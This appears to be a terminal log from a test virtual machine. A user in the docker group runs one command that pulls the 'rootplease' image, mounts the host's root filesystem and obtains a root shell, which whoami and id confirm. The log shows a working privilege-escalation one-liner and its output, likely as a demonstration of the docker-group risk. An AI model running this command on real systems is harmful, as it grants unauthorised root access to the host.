 test-d docker
test-d@test-virtual-machine:~$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Pull complete
127c9761dcba: Pull complete
d13bf203e905: Pull complete
4039240d2e0b: Pull complete
16a91ffa6f29: Pull complete
Digest: sha256:eb6be3ee1f9b2fd6e3ae6d4fda81a80bfdf21aad9bde6f1a5234f1baa58d4bb3
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /home
test  test-d
#